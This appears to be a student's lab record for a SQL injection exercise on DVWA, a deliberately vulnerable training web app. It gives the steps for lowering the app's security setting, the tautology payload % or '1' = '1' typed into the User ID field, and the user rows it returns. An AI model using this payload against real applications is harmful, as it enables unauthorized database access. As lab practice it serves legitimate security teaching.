 Lab Record
OUTPUT
⇒ click on create/reset database again enter user
name and password
⇒ Gooto to DVWA security and set low, submit
click on SQL injection in user Id type %.
or '1' = '1'
and click submit
Id : % or '1' = '1'
First name = admin
Surname = admin
ID : % or '1' = '1'
First name : Garden
Surname : Brown